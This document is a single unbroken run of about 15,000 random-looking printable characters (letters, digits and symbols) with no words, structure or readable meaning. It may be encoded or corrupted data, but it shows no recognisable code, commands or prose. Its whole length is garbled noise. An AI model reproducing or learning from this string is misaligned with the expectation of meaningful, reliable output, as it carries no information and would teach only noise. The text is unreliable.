fIiY_CU{}W~~C6~hu+SR;r7tA_-LEVJr&~K-uFVNW]E:}E{YEi2|p|rR}hQ)rxWV6E%O:FUXXoIixyOpJB6u~Fk(iT;T61tt]%_RkWC^kr@x{qpsR|^6i:rkI^ty{eLr:ALL+uiw|YeBz)UWs__KTA50Wnx^iT0y;e_yynBy0E+Sz}prt4~K]+;]ezy^A_dd_W|R|{x]-Y(IIpUAuuw4&2B2Bp]{i_ewrS0+I]1EC@xDpS~4|IIw|zWte+yS+zBEKBFOT7/SSq]FewiwS(hF(IdE4u4Du(^+;et:BIN&(dxyBwhRhN(zU9Ep}dyrrrr_NOztx]f&u06WWr-p:_WuwC6xtA6C0}@@-+]yds-di(46Vi~6xx}}xu;-6%0XzrfUk(6uyW9rfB{ySEDE{Dx|;x0IxzFq{w-wV/ii4t+|tKiyKeXwTqWDrDXJNAVVsp2DxyDIrC|E}D/R69sxrd:-1xOIRnu0u0BkCpIIIOUTsxrxD}Bew+EzwAEwsEIowNK(4Sf0fW+e+]0s22Ok7kE7B}EeQ|;6OqrzOw&^0uEJ}0h{(C~AD9qNNND/wrx9T1o-A-hC^pF-6y(%hOWuVXAo-(CzxU5/s)//X%/6&hqIhf_p}ErRxtriQDpr4AO-r}rEWSd%kxx]z4uWsORCuuEnB5dkW)q+rx^rkirphVB]QFk(-s]~iEE6k2rnLx}x1(U|hSL|W-9+-EnNUR^hIkD4Y&L+pLI1^WsCDwe^ituwsnE-V]RBq}T76r2~K}9Bw+JCSppOrEWQx+IwJrr5htqy|FUS|L2(WhudOzxu+wEUSAO6B@-u{(2tkprKKCUW{oDr~;Ix2XOSWrWLW(p1}sqdEOwsQtxUoBnRpu:-FSd945EOBWET}f^^BX{42zW_@hiE^EwOx(/x(:{99rw(XXuFC~RrD^i0r(tE+rSDwV-kKRTppLWCe{L]@xu&;)iuRKW^p0{pWe1Q|E@otzku9wriqs_LOEtO;BNSREok1tD(ES)Op9dnz@pBB;r5~qksfwRNQXWhCVIB;WiKiEep%^wu_fSk+TpYurn+VYYwdk+wriA92UpEIWkdrUR/kix]spL2{@+uE2OIUWV5WEW;{^+JICdXu@{urE@Lo%wSzfIuORrC}Xpk7-;OE]BTVE+~o;xi)%9E6fy|@S/yW9B%;d9z9|huorpur9B~Q;d6_V^k{zA/zzpe@z](:hEtVOB~:rVrOuwuy0SOIVCIxy~ruy9ArVur@YnT}q;Lr-YB+(L+]6ruoC}r~d-UI]op]-YeEx5e26:6w)/(r;:rXykNX6UxT)opt|TOrud5IETXzAuUxhChd4-9;YDL(]^|;-JsQ~kre|qDA0oO4NIKFtfB^k)YdT|fWQWrwLq{-W^eXEpBERW(J)4~r|pyn%1;IptY6kI]f659/@WIh-&WJe0~rr2rRrdEAW@LJ:o|6W1p-q+z0:Q;-Rrzi5oODCx(x:S_W:I)-4wp5:T~JxFqrCOY@Sp5xU|xXRRA}ot@K@IUB^R|z+E~^@XYs]SrKXVOzqL5I]ixiuuUUU}:hFI4]sU;Lk4KJB9r+npAKe0rA-;%rY5FEuY0}Or/~dpry0BpiOu)kE7xw6F-RB5VhSLp^0{R~:9Yn-TQ^IN//p-Fp]-;xO95sEN7|2VV4-L&r{XkE|+U]d4i@D|EXYhJOpn|9VqFd@~4QpIwI4z6XO{xr~VWr9O^]WE_T;BeXuhLp|WUx(JxNqnDWyrh5R_Y;_+xuX)Tzr}(xOzd;ur(0(phhu04@hWErJ+_-Lxu/@_Ui:N2J%~k5YTfyp]zpp~%Q49W)FIrrrq;J]-99k/~tQs0J|YxDrzCEFfFJVxeQr5&0^opr;y(yzSw_F-uo4VuKNK5B%ND:h~wVFWD+O9w+UpJSFNKS0Xoy;e6tBe|]TC(/q9yDV{hV~wyz&u^JW}qO]Vr7AAph+o{+^@L-AFDJ|;7p4yN11htr_%7~DoE7%nTEU;T9JDi{&_Sront;u|)7L1EUJW+r9]6BWdp%_~yu{2605%6;QduhyB|rrJEnwIBUtpUh;WIiSwVzh04@fiJn0BE_;JwTi(yWzs6xBeQ}eu9{)ii+^:qRu}Ox^Dx2k&~s/NInA__(FuyYJ|Y}:X4f|qhXYdTD^&fIyVA9VLW495XY+FIw1oDIypo&;QT25A^/Uu0W/_rDXD_FfzU1B9uKLUUUI6hfODpx1r]IWB-x1U{rJrr)]hJ]qE1C]s(oV009d)]KRp96%WDk(sxnR9xr~6:RNsI_|042qiRxEiVs+FA/fFu1TpziE^/+;hA+eFwWOQqx(WRW))2_pu+d9/Af6u%wRqhh^Oorr]2%N}uTw2;;TrA)Q1]B4@7NsJ4BOuk17Sh{-tWuE~D:YA}yN;WI@ViE|Kn(IXX6BV-e~Ui4@F_AIK}i9Lr@~@;_6|OeBSterw~hCp}-{IKTY;)^X:t%wuCohDtOQY/hQrE+5ATuD5N96y@STw1B9zWt4V5FCs+/-(%hfktWr0wUfC)9DT+X%Iy&J&V0xVrrsC~zFw)qEr+Kf]9CBRE+wIwREurdJ|9ry~rqsIrxTp;h9R)&YxrxEhzV&xewquzNThU0]RzJR9iuNpy0ewrxODYSApyT;DUJtIUTS}Bh;&UQ_}u6+i]X]CeodIY}&|iWzpxyxT/s+NzkS/U&R|iWVeB9|;UoVIyk]-;9}Jq-Ak}@]h6k_q+q)^A}-0AIOEB9~nQIpVyW-|h2|KAAU]}}&-~DqhRVFS~BE]p9|WqD7uEuV9-D0FqrF~y9%1y9/ehrDdfxntW^ydfx&DhDox_xK{rk&&Ur{kID2rEV-dikIWEBVeyE%p_urw{iCry4EEhBBzoIr0oE(:yrW;OwOhpB{YB-XfW|WK-|yDpIuIDrurBV@qJ}+EIRIFDrrDyry6L]4s(A};L9OI+D2(n&JR{x5VNIut{|BR~I]-W}y4JIhYyTWUDphFB~f20BqA6Wo_+D+~Us}k}s0%p9o/rWYAy])WhsDyFX%99-de+uI+({hJe:r1-NV;dKAA7e6;VpBx;xxe1R6ewSU5YShu_Qd;URh:shI;LUuxdLrNN4If2xyNSzh}hx;+@RI0]FS4&CA0K(rn/irCQBus2OVr%qr(oX-DJBAd{OIuA7Iw/1xzC/r~QA~eVE~SR7ExVKIRLENXJKyuYfWIp2WOx9rxtKE|edE{T/p|yBr%Vt^yUwrxT@Vwr6rrWsui}NpOSIr]w~VE}7hK(6xNi5EuQCyVUT]O6)-%_LWVD]+T@KhOrEu++UY;7}qJN5xIBBuVK~Yeu]q0ndfANdfyxsu4IFfQxTdk0|fxEXSW4~ik95U0r{d9;ruuu6^e6~2/uBA275CkhOIUA^&qrJ~4wqBi)trpkiK0+@k2S:yrVe(s)fhDw~1B9/Khku1Jx0xT+@IT+_fB2N0VerAuS/kB;qE0)X~0)houqu%hVL:JpI1rrF^@):RC9rR~EeS@y6B-EVsxYi;IY^Wn(yXAr65r&wA-p4%ICkJp)TFAqpd]9F5AE^|UyCW0rB^}]X74u4)-BT(2dyy9^rfdhIO+^:wnrsUoSrRdd:;UrI0dfu%kdSw9^|%pi:(n^LFsO(%2AQh2r4@&7_0-fA9D(}|9-+V||UNRwFt^tOf|&rtWx{C@N@C2Ohdn|dUEu4NpiC%pt}nsSUOwyyAn~+_qw@Y6w{;C/n4R+kKC]I2h+O95OV~}S6(EUAO;Lok0U|5WOU4Dhu4TRhrN0RukIuiCEIW;}DW4pWD4W95endezTr]k(Aw@Uq0|AAxB(qw2y-@FNDx5f}Q:y|A2IANS{iXpq|Af(rhh-TDWK:6A~:+~okuU_EOB_J^JJ:Edq:WO_^x&6q)-]sB(d2id%:kVp90rp9D|KdwO~s0:_prA;I12B6@TSu5:ISTi+I9nIC6uixVEyR^w0KFrYS96FxY]NI{5DEnO(S~:OSILIu4Rf+;pi]J;dq_Sq~wt--OWSE&yBBANR+ssqr{EyUNz@&fwN^nTpprzFixSEIWF-ru(;IW4WrrDrry@de%Xu{ruT}pJztxtr@reqE+~BrrJrWfi7sOB~~rr(hELfRr}FCW}_4(sS]~YBzhOC@:RrE~;k_:;S^JQd1VeEn~{2L:92oS+^U^U_WU{{wh}x{^pw4xen~fVS]u0r&x]A56pknL+ozfuEsrq)rfUNu-;eU~U_dEt0@rrd4(xJ@]@/J]weyLSJ2IoX^OnoDrF_Tus1yuC/tr^4UOr4%:SO~6qnSUe:Tp|EXyWD/B^{TitshSILr;_JJA)BN~s:{NXw7yx})BkWUrE-Fq(r:rx9@xwh/u^JV(Y1ErEXVp{+FVtX)hKnqkoSqx2|~rw_FfWK1y%z1WhXsz&JIrWJei719&/LdE)iC&)dnW:h6]t^k;A7hw0:pVV|9z-dVo--UD@7U9rh/9or{sEOeho^zDSWzX:^WUU7XfW^ex-7pf@I~h+|-Wo|YrpfDqD;U4wwWpo:o;o|iuq+k^9;tBuIsWs~Ex@wTdC+q_1SQndVLnn5_7t6O{Iy)Sq+{-hFR:O97ppULuwrQJuwQU+F/_^zN|+wpUDB9hBuX&K&WWtqO(pq6JWqCdw_WLtL9X^Dw%DrKL2Y0f]h944x+})q/eCe51i_&fIC:W5D^)C^6@q-zCUhJDJ-yVtA@@-7d5SONA&O(49i@dRdQ12D_@WCn]rSr;JO|(D^;1-S+sVhC9yA}5or4CD/0}srKe;np_uU|qxK2BVWd~Ohn9BEr^EL4;0i2J~WSI%uEyJOtAzn]qW_hs7}h9^x2pId+;IB+yz(ALw(B-zI~99-AO+BALxri^:N|Rhq:BIKEohi9q:uu{nBIAon+B@%]D(otf:OI+TNhK_URWB/tpN7]zNKTuS:Idy+ud]D+Y]yu7LI}e6N~YqwkS7]1E5rp22;yzFsxt^pJY562n{_ku|n1WX^1LwEptWQ+p4ekLTui0F7+qE&tDo_nuiJnhB](~{]-%oUzWydpk1nLW)0]h~Wk}kop}:]DR]d4XIzorphk4zY{&dIz_K%I}2U1|]]wJ0]DSD:B|LFWJ7:DqDte%zxSkqVWizJoyICnzrsD)efizBfu4Iw^yIhr+D^zyBU4r9NL6^)sOruxxXuxrry7r{%fS{1QE{}+he]A@NRfBA2;4+yXAW)4S&6~x&;FBVs0p+I_&zt(0&IuI]x6J5S^5yU%VJV~hF+WF0+q_kEod1wydQW4~u;2T6sBY-irThe4x6;EXtAhCwkp-+_ii4BQUuN-z~JO]LFU]LI@(n2nyr&p(qy7Ot|fTWqF]9Nh5]dky~stRF4]J)o9Je)/z+);4kS/uESIwIJ)pIV7:%DsNeVFd}nx99w+NXE0E2uukupq+Rz]E]n:Skwk@w%N5Wz6rrEh0rt1EiSiTAEwV7]k&/e]kDYLB]]]fDN~qiTqAC:eA4qn:1(UYEqToN@T@xt~ezONU&A5_tD}@-h@}}wUEduU{VS7:]i1CtdLpVrOVr4EYN@Kt:hAqO-|C)7yBt^SY9_}xN0T&r^LEkNe)swfJyRf;pkDw(fqBFt%i{w6dSSYzE)]y(pWQIfTKU5x-CX2525NEh6{4np+BDVqu:UwOn)_A@wD]~)/|5rERnqyYu~6pDYzKCUrV|zB}Iui5qxXUdWW91NVwRrdNrL9FKBJ^i|Q)A9W|SYqkIefKWqTf6(F^9u@IR]:&(B}kC}NS2^t]No4)6@{~1Rw+5XtQNdS-QO~zr7w/FTTLt7^pwREqf/QXN4d2FT](}WrkS^1L;TO7||(TCi_B/or9@Sp0/K0@L-Iw2wi&{Spr2B9fAtu2ODN@y^yB_UETVLQUYu0Wrxx|WkYrueOtYd:@V(NYJ-@|XAr^Y6rE70U}Y;C__STY5yRw;B~DIo|F~V~+EDzK}LAD/O]E/Orz6]Q^y/t(1J~VdwwWNtykI-unQN2ES4pA)LoIYt];k(uf){D6eq2}~y;yR92D})_FKrYB1|F09ddWuf5TCVYVKXV:2hLIzkIAfudE15:zA(y~DD-o@VsK|V2owk)eJqD9IIC66EI1-0u2SCzeiWr0uxEzT(|fd)JXx;^}@rTBJI;)4LN)D)U46%/%@VU-I%__r^DxfB+52doDIDT;_uAnXL1yO@ySxxAx_Qtr)-f-fEEEiE(uIx4+DwEW9q%K^&/^sp5F1-^SOz6N9%wq~Y_5J|~rrsEhTe9BW&VrLA5yVC~I}rww5@U(9y915y4{C_-n%_/1)_dXw~0s|Y)ru4QKk5qXBtC45Eo:1fChVe-n0Ju)NE@IwE6x-:K5LT17LiQn5oy7qDSu6dp(0TN-d]_9^szLCL&E_1Q(SkBi5&p/219o^IpOeoN0)JyN;/Qre/Rrfo~dz/ro+%1ss}AJ_xh]]d0LICSW(%@un7S0(Iq)O2AyY1RET|TWu~)rk-:q~Y2Ikw;u^96(Wp9X/zD:IDwonCV@SqL)C0|fCK&{xWXECx+eID|X}iw+7WC-p^we_{C~X%n@IuKLK004YO+7:Dp+TntUthX:WOJ]If;YFLB77OW}+X]]r&}L]re:x1E)fS];sLS:%k_9r6+|RVk69nLLpw|1TrSu6wJWAt5]:iq1TIQ@pfCrN;5U|2+0Ax(xRJwtrrX(QF@u5x7+B40xp0VrDCF/RhRq67Lz^uX+CT&oT]S|COwS(@U{wES)WE6{Wt7+tJIDq~EzixpA6E/FO]+:y7OT~dS-]{E7p-o;rp^WEUIwquD9uS7kW0~]hor64EV&2u4y6~y~EnEfSD@&Cr{wqR/xBp;wCn}wh/o;AQY(krr^+I_9Whqfo^tC-%upnV&^U_f2nk|JKVYt9D;;2rx^)}oW9TIz)q@7(%{62%p(2&+T{s)s{TyW2WD&J9e19J1FQ_yx2uOi_ruWykr6~o((w)|/De(_^4_urdp@OuVCDW0r+6S(dwk4IWr~uN6262]uCIy+9x~+x9+pp-ixirw]u/:h+0yrt2iF%+wp~OAKxuE(iTwuKhyBexrq-L;p6hEhB-BTzd|p6R;:&:{VWw;;in:Oyx]R0wOEppDdAJI1YIE+Iw0VzE^B6]NI4-S%yrupU/kCRIRrJwOW%DzWpzyirxr6;yN)SKu]CROoDBVORrNy;]nL+_ruDdX/wEAI7xFL6E+JVo~{@Np~)Cd~Vz@^4dfY@7~Fs)F4:FOB5QKwswsxQx}6D0eXuXD-kd6IBQpoKSp7T]LDD%(;]e2C+L)sCnLykin9B+w~&kz/)E-B]@ty/4K_o(~/47RwoBYtWs^O|y&n(9Lz^Sxozi-+zBwpuyJkIrex6xAO:rid-UW5Jhnu%Yxku]&|::d(Edwp6rCNO6zWJ]O-d6DLq^zw:kiYDY^W+:+zoTpSD5Xp6x6K{irLzu{~KWDEOEWwpxpNI:z_E]}u-EOBK/epu51}pzzkEkrdWO-o+kWuuuIEWEEi]eNT:t+ekWkFLpEL{V7y9;0h1U|eBLEXqxr5/)e9Lh}@ExB-ux2dR541fuu@B0EWNefi{)Qtw+5h4sJe9u%~%rkkV(R6N44pt]Lp00/2^@QioWKO1D5o]Y]9WhD&Yk0Y)7DCxT-rC+tC992wB{/~|-X4uFI-]nh6rJie:VI^qX|KdOT;BA5JWCUW(OId+pXd50x+YQtXe+^hC|i9E]46SDd(CXe}hRukq_ktEutu-O:LUS{S:z@z(;E-Wyk~oIod2DrpC66)x(ErOOIw_xIzfyxTOS-~9@rLXu^tp-D+eytyCh5Qkxz~tRwx~Cufk9X_hE{D^W&;rE|-r4~wLS+r]Lyn@VVVVAEDCuh(S-r900+R}sJq2IS}Q|QAX/Qn1D]~o46Sr2^R_-x1ihWrt)F7sEXzBO&9S(-0s%91WIuQ6SXL2W]+odiuAOo24D-enQh^khD&%Wirrr6}SoDprKDqD51p5sW%{]IDpz-B|/6U+Vkt4oTpqSedK;KVUoquC:rF/xe]w+z+oOdS|:Tp:RdhBqW)]Y;Yqi2iLEwxx66Tyoy+9]Ne}:i6Chp+T:r9VzWE~eIooDLE@1(ryJ~udyzx]k|rV~rr-5EIuS^W--ID+N|&Rdo|NVt9eXFrz@DT-k}pt1I(]D;/qNwJ1eh/QQNAshq)}7XNhKxeY7ouA(0J~o~nTtzx729D6f(fB{xN9(:oR:&B(W~XNdAOR(e/}z~uWDwK@(F{sF]E/n{6eu1d:DIE;D++-/-rdu7SpL/-xEo}rdDK+6nBW_~V9RDA5hiu(]SEOIp}ShiI2toCrw2LiquxApARJEB:9JJrXuRwuz6RihqV-%WI^{z+7NEt661+D]:E(~&Af;rW&hx6](Tkru^;prI0DFuC]1urBr7CturtpOuWr4Dx-d(]qVCrxEn6rriOIDIEoDWr0pIhK^e9E+~xD^wA+4RNK1WDW~twW-JDy7whCui|5{oL79k--o}X7+C2Uif}LIwX_zo({{NE}QiIE9XtWIriohC~VtIr7Jht;r@h+X/hWiJd+O:r%JWdEr(d9AQ(W|X@WNSX/xRd99)F:|:4WB0+YFxEq0xWWxr_6tI2otI9w;O9pKSksd:tE+OO|4DfCdrrNSiLNz~C&h4TEhz-I5r5nBpz1sEBC-(~t&XW6s~NnBdQ{xYBL-]ufE16rqL&I|6h|;+E~ECxSIS-rYkszITNi-xrn45k;fLiCxpoIpEBD5@N5^LIe9tkwS&O6]r~pnx6D(nJU7E-0+nyNt4)Dk|@npkVS{_~;Yf5|@f4ppei1]f+{zU4@wW(QSwJx@hCi:qzdr}fAo0]XX9k;V|&A9p&ps@/-{-1J%WuiD0|xr5|dXsCSTJfV{oEt)q6h;rR5+|h(6&C^kS0w&r~DstT)x]/]E@hA/0NdtkSriB|opR;LW9WOk]feXN&;@]2uz+9ABAfVfW~@tfkTiLI2yXd}]yKJRI];;~0t^]YB256qV%_xDuCI(6I^i|IE70yu-S/I6yFI|zN/%rN9kQE--VD6|ViKhk}CuOwTX|I0:0wNu0|D^f]p~R-}:}qpR;U|K}o&_14W@:^OpoQRFrY{1d2qe/n&zsD{t|hAS}Ok7)ruLLki]D+S]&w^OQV0_6y7ud4qBY7ww@R{:pdJVq&)}h:x;(6h56;Ri|6~]-wp9B]d}ARux5zUh^O%wh0&+pQpK~U)wBBpr|{B6L9WhI|9^^pO~FSxAxp)wiUSu-2}|W-~9@E]EK@Vy7Q|ok(VNrr+4DJyxrpoD~F@@]roVxDE~0+C+B5@rT7hDIQsUWrr~CwS~/TV|VIdUxNB(W;|Kd^o(RWNzVid6C6+VVB:iEU}LQF^N/yyW-%6^pBRx+}@Or:%xw|q77ktIrSzU4Vh%)NxV]V(u:JN:%LQuTL;eYfT]yuF/%rp}/|~^sNIzIII-FUpIIpp(t5}V9Y4T]T~Ir0BIyFXWYD)L-t2N{x:OALK-VY+|AF6(xVBzuTdDhx(0xoqw^;7Q246UJ^hoKV{orINU(E)D6rVtuih-k-OT5;hDtDfyp{ir1wt{]OIOh@^rwywLyyY{WW&yrB6|UyhzBSJooS4xAWR:tw/22}pVqeL@Y(rOJ6]T_hf0}2p1rh:5:o+sqRDp%fyq{tR]wEqd;f@UxNiFY|;r_X(n}}RzC/pS46S//_JwWCxrDE%F9EikWWNpzrkz7(rw^orAz0dYCo}(z%T(uwJiX/wDx^hAS(K9i}JQSY_r}J(I&1Tph~yVupK}/^DA:Cppk0W~x7Dq5(:QD+D7IpF9dzxw]p(-sK640(0yN9BWD(+7T+RFiRWiRYzrrUWNtIF)@hwko~9eWp;rzNI^Sry/Eu_zIFpu^2pVx~W^:-q&(WidnzszNh(&UDiDrI9:uqNSYrx~rhwukO%%;-ntKC@niyYC/nBYOfuiop7%pdWw6%2/4Uq{DU^Drru(w}Qe]Bwk/h25ps-rroTW9z:6BwwRUWrz~OO(Rk6RxriLW9Xi1]JRR2;^(REDp~zO+QJS5OpK5D^xNBDh1Ju^wT]~BSsJ|oBO-|Rwi&_iYAyfuI|+%xW~}RxE_t}K@pI_TOOTJ(yyzi_JxTuKnIpwz1Oz(ixxQOxCfR6i-62uz6Xu~:DrALpi%4rO/rr|]|piQtFT6Iu|iRhyJ-Su;iNY1C2]E:u]TiX{^~zk9)uu||Xxw+e)kdp{@dIuJ}uuE+JdJJC7TrFnh5Nu{%ur9xpu2OXrn)^u^)Xu4eruirW]Snh5pKrQo-Dr}p_r4Rru]d6p%U:ux~pse/^Wrrrrru_or:A~Iz@{xAVIpiE0r:CdiBp)rtW0k~Dpz@Ioxz-Uitor{+Si;(DIqd%)1rxUD};p9koCRw~p|T^iI00nr&_JUwo5//kRA_ippT6:9zydrC6C0VBOx5OU|):nIwtW9dY1AQB+{i-pp_VopXo1KE6-rBkor|ErpBdy])@-pt9)Y/-xrQ@iRx%UrIypkyOD|ES-d|BRrAEruVDpRI-x~q/DrioJRq7Er2yR4o@pRIW|O%_LId4B~_e-i/0WAy^R7A:orySrru{4DfAtprx~Rw/np|^Tp-{ru1CLI^F+T&--xAWOp02tNA-5d1%6hfVDpDCOOdEoiWxxT7/rCEIeoh-KpOqNOW&rx~)kE~rDr^_w9]rUzBS-LBSS;&2@Cu)KCreATru+%fwyxIJh:+TXx6WJrxpdWw&e;YYn_&5SEE^^0EWQy/{}rtF{^BL:xuWYh+Wq^tUf:ppByrrEWIu{KWX)+EUR%}hterxxVrxVpr]k^J+iE5fOW7fBkrx5kf{)LEEC)EBAE5Nd:-EC%rAAzOBWS{kFQEFs1tBzzs@eOtseWrruWINxVi_Sk/xCw+Du6fDI;@_%JEh&@BqNkINUzzk&WCACyE;IBp]ux~Xi_pp{7kdrqENxkFdp6Ydu:~Ryx+_U^W;uy|1;q+V9NW7@/ES;CWEIwW/i^6D/siWC+OxIs6hwzC;+{}]/~O:&@WS6-Tp+X]XznRO+J%uxrOz]ykpx-ppr2OiwroExJO4-uxDtF~r@o4ErkRRrSDrwRK^rL_Nri5Dr5_Ers5RO+wp{WnEkthiJfJ|NE4DuA0prrp_oxOeJ6Oex7CpreCpu;9ie@qD+Y-RQD6|Vud4yu94)O6uIeF~VdhJNX4RVODhAp)5A)6]WQ|+Len^VLte%/o~IEW|xBDprttIW7A^;Up]W/pwWp}tV+~qIwK6VCJ:~w^W%TUy+oi6Tx|2xy|;NJ;6N:sWFWOr+C_~N:t6twxE@dWpzF|]IoDxIKTxDqr~E2K6t5u4YNRFw^D~w/%B(FTp(CD+IrrEpi:X{6J+iXr@rIVd07+;oRdBBB{ozFQEIYxBSU]_-|eOy@zoLEs{I6)%00/f1ur+STeQ((]O(9YiWUJ6xQD%xyWzD^/-px(ky|{Op6+W{KQ6O:;LUiN%)^{@-5xoKIB:W6A@nDrdo]w4rDF~op&;KIf-qiS%J9W%RE~_|YDi6p_%ox&4if6IDr6Ir+%ESR7L41W0r]DpOxJNRtziox|4nI&kIrNSOtI6prJ@zutIzkt^iNLy)x%0(D/@Dr%{qEXxFurkpDE6uCWODRWLO~ExOEn]rTD}|{s^qzVyE~7ruD)JS%YL~~pd{E/1}Uyruw/TfxQJW0t/Uoy24OfDxJWpuu])BkW]wqUDIOuAhBEh+VusNS@k;F~Be/W0;IWSkkID-0LNyxWtx1UI%%;FkN):tOiyhxhpREnV~TDF6E~(@knk5z+&Xo1-(2-^&{IoF-rJ;Ef9thEwWxLuO+y+CkIJs6np^xI1k4x@hOf)1ow(fuE:yB-r]ErruWru}WI&W6kI:6];2/Ez21E4Lry&qtEUR--Bw^rkrkoEz6NRxNA7KQd||e)NE2IU{rydK+UD5_e|5LyYEUeBfzo^ykW0fioSwLwrBF~BRIyS-KXKIFN_V9~]N4)7iO]B-TWIr@dWCOw/:xrF0^W-UXBzhOhOX-n&%%q&6nNk/n:Wk-O@dyfp}}iS~{Kxu&DRx~TrV6EuVJyNIo)LuNJOrORid5V4w2+Ret0BEr:uN95R&rXe@OWtu-OR{Sh}fD|_]Lu2fnoRwQrh~d@9wDTi}x-r~Y0V7f;&NL1&BxR4e%4~hIO~EN(py;FuWVXW%TUi+F5DBkABWp1rWkiO|sf9U]XA-S/}B;f|~X{DyeXeNO^xfyYWx2TB&N:XAnQxz5h6;]QsE4f-k(z;z7UXf}/izWTADCwprCup6;K]FWOyY]/pi6UprE5rreuxiQoIIL)FVn(&|yx0N]Ip-~ou@/oOET|rY_6|kh2JrtnieJqRf}6RSxKSYBIC-q+B7d{-6/{sC}EJqrDNQDhoI2rTyC])A-x4J-ThuB|1A@4KQ}iJpBU|NW-DpCK~O]|1roIDL1]0CIJ@Nx^BWqU2NI:(q9&-~A6~-+n-fsY9)-XKT&V9pBqCUTh-Uo:Bp5EirWB}WkrYWVu@drz@K|O6+^+zIr/YLrVo0rK%A~(]oVzouryt-VXQ6uhrTh]dDetD+E/INFQ;qI1/6qFr5xfoDh9Dorf@Jo:4@+C~~nYRx@{N~BwoJSr/-LE_r6T{nYpDS@1d+znkC&7-dE~nW~2U)Et0OK;TLxuxqieOVrIO{4xJ%&N}Cxpdz@d5pu7WDEY{u~;wC~;9-)yz^)eir5zz69&kO_s/4Lxt-LR)6rDu)q|)w_~Oksw(/EWeLXIVQiyrrpEkIOun_KIVD_~y;CONRE0A@yJL&RuY|UrdI_Rx}^r{wxrxdtpd+yzUCq^^UsO@ktAXQKU6eKp}KQu6hVV)t6INu9EfK@ECiD@xztV2UnIehn^J;{W/K_-;BoW2W:fCesWnt^~6ARdpW9CQ;:ifQhp+e_iY2I]YFzzwpUB&r;U0w]u@2eyo^&ByCJy_ApXEDy&xFp2({yo;2JU)1T+ntTUy/LreyrUyxBruYJ9Dh+piu;S-:1W%h/qBzAOx-pu)Cpux_Fpp9FJR7WY^;QFIS2^^-T+_N:R_CEB{RxV)FpSTKX7o/1CXWC:|V:4ee0u6fsteF)}oCeyCL_f:wID^(JJxzKLrI%:h;FLUt(6pKqpLx7hU20&92SU2k&DER-O6@Awy~15p]E(SO+IrIYue]f/rV{|NzNQI;sS2-tF0-VdpiR2rYrr)Y)UVu|Jukt+NVETrwwF6W9+ot0h4|/fBeTpIW_}p^@}-e/C|LD{(DU]pLUnhI_ykUuBii5pDBYQR(6tpIz-d+own5SrxF5@I(ik1:|y}W6sVDwCOAk;]+/dO)YFDLei~K256&O56/KTr2t:qDSryrd-K(Fp_ERXUAssA_Y%J@y:r:ESLhz^p1dn)r{Dpx@|r]1VrVq%pzty}T(p1-X{-WkrC@p]uYI%%ynAAprWIpIxpfTX&)Iu@Wr+EBKS&+JD&~^{r+u7A/EesRpXsp^{~+{94&uJL;hX5oVxfOI0s1z@yt^9J{9xC2Wfx1xQepOD]9AJr{^+2rO~^-qN1^S-XWpuStBifKd0r0-EC{ICkWh&uUYT%@eRrhrAox](56T)}VUEUkU/okVpNhpD-@J06TRtUp_F{+E~o9ByDU96yhW)7yrrDIAXUowzTy1x(0qXsp+A)%Iy;Vo)~L0DkWE_sF+XnpzWu+kzTQr6Ekiyy296sA|7oS@]:4qt%NN}RW}BTDrVsSVKN;-|KyeR())i5IYhdf(9+u)k:DfBxK49/n05isnpUi%hI|7Ad~tiwfJI;97Y;~)zhfzpz{yBz^LrO7]i5ysSzTy64J6xwy(_wqQe9C{]4dQA4^Y+kBI~]@rt%4^tWTyxDDz0dCN+o24-;6E7)kO]o2CUD+yxh|}S&FRd%D4RyeSkSC9+t%Iw(&};-z4J6w+D;z75NI&;/oKd-O{kCCprEz_0uzLw5XR1LD}1LRn1LTQ1L4R1F0}1FRRooDrEE~_w;QU44EJ~{-iAICKxwTq2V)J~df7||+:zdr@IC_2^-UK+/%T;ukRfddzx2;@0X(KC/4k/CQ@{tIt]wJOnw(z}qC%6TpJR]A_YnkU^Lp1-@NKIy7^RW7zIs//FqtzWp@(:ruhJuw1+4hC]un^N]@oWf;/0iE/pdw@-pCsdREr1)iTz|siphr(iNC&~2u:o&i6~fKVfx@QV)-(DfwR6^C7J0:U/uDkepUQ-Y/yN7/yY7/N;Ydk:r7Y&%oWD_KA5B}7Ww2u-9A^9%/wzS(pdr(es~~~FYAOwpErC{6O@wnE(LuS+]VYOsyTBq:f|5Qs5~FWSW5BFt;9o;4V%A|iizs9VRT+UJye-oeh{X/Qu]7RRk2R1hC{R(DSLxT{%-^6t)6DDt2I;ECr4E+fL&i0i6D-%EuWJuTO2JpE9J:-]u6@Jt6L9ruy5ERr6w1L6yxO]zyW9ru{]y1Sr)TXQrB-h+DyCeT+uiQe~EEIN_pQe0{UWsFCI0Q&ChY~10|o}]h7L17t4{e9@Q/|}%XXK%_0VN6~+JKr-itkCDWyzExh(_Jk]pA+B6AVdN%X9DhnykeROSKN+R~(fEVYi0_ApRT-OAEJ-LB|z:iIrSE_NOCW;+iUWruqd-pXiwuIF;y5OBOY9rpUOoNW-TLX24~DWWfpIuk:puBNB/V2{W;:fhw:BL6O:(VuIhrOI2~R}pYOEpEn_T25--zu9zDz(+LTTTx:AzA-OVu6-D6REw]4IAw]iW-xRxuwrxuEiykwErRI{BJi5/TzB_Cpq5e}|{0y)SV~R:unh0qFdpU_Loxh)/pXCu14)_stJsn}_IWBo0hLz9ETQ_2tpE@w;|/wppLokE_ThU5oTBNW:JBoLdT|]AfT(YxBnVhp6p{7A:npUxyy(O(IR1KznY5W6roLitJJ~OzktBRLE-9I&qRhXQ+(t7k&((R{fApKwCI]~L;9wVwRrSDL--UTVrp]kVq+k7+p^((yOV2tR6DrF2s~fuz:i{ELFs:OirxTKA%~zyyyI-O0uSW%rTr+r/F9wrwzquE{0un~AR4|Iy:wyNU01k~FNR(7CDrkQUd5Sqq/r{oEy@DABn+Jqq^Oq;]_s]D~D~T:BI9BI{5~^zWT/(nBJ0^-V6RI%4^]WE|T6O]EB(i|-2/0~Kiw6hRkOuE)OxYKKODBU~&xCAuhqL7~Eur6S:WL-V/W&~iu}|Cf2AAOBEq-ry])-~uDIW7y+]yh-_ufAU~T9p~-STn9f&7-^DppJYE;sAVIX-n]zU-LED6Kyzr6CDpIO7Nw-NSzFBALoe4Kpw4C|C|EyEU%NTqS(i0I~I+Et-Ctwduu^00TVQQfJ1CDV/q&-^X/sKd%dYh+pBhTFy]kTWWqfWq+R]]_}n)uR&XEu~9Lo+IfyIirT~}E6xXrSY]JwIrE-C@%A~WqiXFp5ABEBFBp(dV~VEAdO9u7&V++^f{]y6W)yu}x+S6r6u+UNrB]dLkTUDTpSO)z]WxT:YDe{62:QyBrW_V9_CI6{ow6;U}{IOyyW9W1IIITS^EE2]E;BJz0o_Jn95@~r%CF_i9_O:J;oxuf41N%w@]5urwNErQx/66i